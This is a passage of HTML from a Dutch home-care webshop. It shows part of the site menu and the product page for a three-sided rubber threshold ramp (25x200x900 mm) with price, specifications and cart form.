	<li id="nav-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="nav-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="nav-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="nav-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="nav-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="nav-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub narrow pos-center"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="nav-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="nav-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
	<li id="nav-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul></div></div>
</li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/shop/"><span itemprop="name">Producten</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/"><span itemprop="name">3-zijdige Rubberen Drempelhulpen</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/"><span itemprop="name">Drempelhulp rubber</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-2883" class="product type-product post-2883 status-publish first instock product_cat-3-zijdige-rubberen-drempelhulpen product_cat-drempelhulp-rubber has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\r\n\t<div class=\"product-summary-wrap\">\r\n\t\t\t\t\t<div class=\"row\">\r\n\t\t\t\t<div class=\"summary-before col-md-5\">\r\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images images\">\r\n\t<div class=\"woocommerce-product-gallery__wrapper\">\r\n<div class=\"product-images images\">\r\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"450\" height=\"450\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm3comp-min.jpg\" class=\"woocommerce-main-image wp-post-image\" alt=\"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm3comp-min.jpg\" title=\"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar\" data-large_image_width=\"450\" data-large_image_height=\"450\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm3comp-min.jpg 450w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm3comp-min-400x400.jpg 400w\" sizes=\"(max-width: 450px) 100vw, 450px\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"450\" height=\"450\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm4comp-min.jpg\" class=\"img-responsive\" alt=\"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm4comp-min.jpg\" data-large_image_width=\"450\" data-large_image_height=\"450\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm4comp-min.jpg 450w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm4comp-min-400x400.jpg 400w\" sizes=\"(max-width: 450px) 100vw, 450px\" title=\"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar\" \/><\/div><\/div><\/div><span class=\"zoom\" data-index=\"0\"><i class=\"porto-icon-plus\"><\/i><\/span><\/div>\r\n\r\n<div class=\"product-thumbnails thumbnails\">\r\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4\"><div class=\"img-thumbnail\"><img class=\"woocommerce-main-thumb img-responsive\" alt=\"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar - Afbeelding 1\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm3comp-min-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar - Afbeelding 2\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm4comp-min-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><\/div><\/div>\r\n\t<\/div>\r\n<\/div>\r\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t<div class=\"summary entry-summary col-md-7\">\r\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\r\n\t\tDrempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar\t<\/h2>\r\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\r\n\t\t\t<a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-15x120x900-mm-3-zijdig-oprijdbaar\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-15mm3comp-min-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"Drempelhulp rubber 15x120x900 mm, 3 zijdig oprijdbaar\" decoding=\"async\" title=\"Drempelhulp rubber 15x120x900 mm, 3 zijdig oprijdbaar\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Drempelhulp rubber 15x120x900 mm, 3 zijdig oprijdbaar<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t\t\t<div class=\"product-next\">\r\n\t\t\t<a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-32x305x1067-mm-3-zijdig-oprijdbaar\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-32mm3comp-min-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"Drempelhulp rubber 32x305x1067 mm, 3 zijdig oprijdbaar\" decoding=\"async\" title=\"Drempelhulp rubber 32x305x1067 mm, 3 zijdig oprijdbaar\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Drempelhulp rubber 32x305x1067 mm, 3 zijdig oprijdbaar<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t<\/div><div class=\"sticky-product hide pos-bottom\"><div class=\"container\"><div class=\"sticky-image\"><img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm3comp-min-150x150.jpg\" class=\"attachment-thumbnail size-thumbnail\" alt=\"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar\" decoding=\"async\" title=\"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar\" \/><\/div><div class=\"sticky-detail\"><div class=\"product-name-area\"><h2 class=\"product-name\">Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar<\/h2><p class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>79,95<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">(Excl. BTW: <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>66,07<\/bdi><\/span>)<\/small><\/p>\n<\/div><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><\/span><\/div><div class=\"availability\"><span>In stock<\/span><\/div><\/div><div class=\"add-to-cart\"><button type=\"submit\" class=\"single_add_to_cart_button button\">Toevoegen aan winkelwagen<\/button><\/div><\/div><\/div>\r\n<div class=\"woocommerce-product-rating\">\r\n\t<div class=\"star-rating\" title=\"0\">\r\n\t\t<span style=\"width:0%\">\r\n\t\t\t\t\t\t<strong class=\"rating\">0<\/strong> out of 5\t\t<\/span>\r\n\t<\/div>\r\n\t\t\t\t\t\t\t\t<div class=\"review-link noreview\">\r\n\t\t\t\t<a href=\"#review_form\" class=\"woocommerce-write-review-link\" rel=\"nofollow\">( Er zijn nog geen beoordelingen. )<\/a>\r\n\t\t\t<\/div>\r\n\t\t\t\t\t<\/div>\r\n<p class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>79,95<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">(Excl. BTW: <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>66,07<\/bdi><\/span>)<\/small><\/p>\n\r\n<div class=\"description woocommerce-product-details__short-description\">\r\n\t<h2>Omschrijving Drempelhulp 3 Zijdig Rubber:<\/h2>\n<p>De\u00a0<strong>rubberen drempelhulpen<\/strong>\u00a0met schuine zijvlakken is de ideale oplossing voor mensen die moeite hebben om over een\u00a0<strong>drempel<\/strong>\u00a0te komen. Dankzij de schuine zijvlakken is het mogelijk om de drempel van alle kanten op te komen. U hoeft zich nu niet zo te manoeuvreren dat u recht voor de drempel staat, maar u kunt er ook vanaf de zijkant opkomen. Kortom, met deze drempelhulp is het overwinnen van\u00a0<strong>drempels<\/strong>\u00a0nog makkelijker geworden.\u00a0Ideaal voor\u00a0<strong>rolstoelen,\u00a0rollators<\/strong>\u00a0en<strong>\u00a0scootmobielen<\/strong>.<\/p>\n<p>Deze drempelhulp wordt in de meeste gevallen\u00a0<strong>buitenshuis<\/strong>\u00a0toegepast.<\/p>\n<p><strong>Specificaties:<\/strong><\/p>\n<ul>\n<li><strong>Hoogte:\u00a0<\/strong>25 mm<\/li>\n<li><strong>Diepte: <\/strong>200 mm<\/li>\n<li><strong>Breedte\/lengte:\u00a0<\/strong>900 mm<\/li>\n<li><strong>Gewicht:<\/strong> 3.3 kg<\/li>\n<li><strong>Kleur: <\/strong>Zwart<\/li>\n<li><strong>Plaklaag onderzijde<\/strong>: nee<\/li>\n<li><strong>Materiaal:\u00a0<\/strong>100% rubber<\/li>\n<li><strong>Max. belasting: <\/strong>\u00a01000 kg<\/li>\n<li><strong>Geschikt voor:<\/strong>\u00a0buiten<\/li>\n<\/ul>\n<\/div>\r\n<div class=\"product_meta\">\r\n\r\n\t<span class=\"product-stock in-stock\">Availability: <span class=\"stock\">18 op voorraad<\/span><\/span>\r\n\t\r\n\t\t<span class=\"sku_wrapper\">Artikelnummer: <span class=\"sku\">HCER25.90<\/span><\/span>\r\n\r\n\t\t\r\n\t\r\n\t\r\n\t\r\n<\/div>\r\n\r\n\t\r\n\t<form class=\"cart\" action=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/\" method=\"post\" enctype='multipart\/form-data'>\r\n\t\t\r\n\t\t\t<div class=\"quantity buttons_added simple-type\">\r\n\t\t\t\t<button type=\"button\" value=\"-\" class=\"minus\">-<\/button>\r\n\t\t<input\r\n\t\t\ttype=\"number\"\r\n\t\t\tid=\"quantity_6970ed230bf0e\"\r\n\t\t\tclass=\"input-text qty text\"\r\n\t\t\tstep=\"1\"\r\n\t\t\tmin=\"1\"\r\n\t\t\tmax=\"18\"\r\n\t\t\tname=\"quantity\"\r\n\t\t\tvalue=\"1\"\r\n\t\t\taria-label=\"Productaantal\"\r\n\t\t\t\t\tplaceholder=\"\"\t\t\tinputmode=\"numeric\" \/>\r\n\t\t<button type=\"button\" value=\"+\" class=\"plus\">+<\/button>\r\n\t\t\t<\/div>\r\n\t\r\n\t\t<button type=\"submit\" name=\"add-to-cart\" value=\"2883\" class=\"single_add_to_cart_button button alt\">Toevoegen aan winkelwagen<\/button>\r\n\r\n\t\t\t<\/form>\r\n\r\n\t\r\n<div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=Drempelhulp+rubber+25x200x900+mm%2C+3+zijdig+oprijdbaar&amp;url=https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"X\" class=\"share-twitter\">Twitter<\/a>\r\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/&amp;title=Drempelhulp+rubber+25x200x900+mm%2C+3+zijdig+oprijdbaar\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\r\n\t\t<a href=\"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/&amp;media=https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm3comp-min.jpg\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Pinterest\" class=\"share-pinterest\">Pinterest<\/a>\r\n\t\t<a href=\"mailto:?subject=Drempelhulp+rubber+25x200x900+mm%2C+3+zijdig+oprijdbaar&amp;body=https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\r\n\t\t<a href=\"whatsapp:\/\/send?text=Drempelhulp%20rubber%2025x200x900%20mm%2C%203%20zijdig%20oprijdbaar - https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/\" data-action=\"share\/whatsapp\/share\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"WhatsApp\" class=\"share-whatsapp\" style=\"display:none\">WhatsApp<\/a>\r\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div><!-- .summary -->\r\n\t\t<\/div>\r\n\r\n\t\r\n\t<div class=\"woocommerce-tabs woocommerce-tabs-e2ml1uc5 resp-htabs\" id=\"product-tab\">\r\n\t\t\t<ul class=\"resp-tabs-list\" 